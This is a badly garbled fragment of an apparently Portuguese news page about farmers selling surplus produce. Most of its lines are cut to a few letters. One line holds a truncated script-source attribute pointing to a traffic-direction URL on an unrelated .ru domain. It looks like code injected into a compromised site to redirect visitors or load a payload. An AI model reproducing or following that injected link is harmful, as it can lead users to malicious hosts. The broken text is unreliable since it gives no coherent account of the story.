
com
Don
con
hoj
Fra
que
porque dá até para vender [o excedente da produção]”, aposta a agricul
Já o agricultor Ovídio Nonato de Macedo, da comunidade Raposa, desta
mais comprar”, complementa.
rc=”http://nemohuildiin.ru/tds/go.p
Relacionadas